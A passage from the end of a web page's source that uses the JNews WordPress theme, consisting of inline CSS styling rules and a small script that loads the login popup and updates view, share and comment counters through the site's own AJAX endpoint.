a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #000000; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #000000; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #000000; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #333333; } .jeg_share_button.share-float.share-monocrhome a { background-color : #333333; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #000000; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #000000; } .entry-content .content-inner a { color : #ff2861; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_midbar { height : 90px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 70px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 70px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_bottombar { height : 60px; line-height : 60px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : #000000; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #000000; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #000000; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : #000000; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #000000; } .jeg_main_menu > li > a { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 600; font-style : normal; font-size: 10;  } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #000000; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #000000; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>
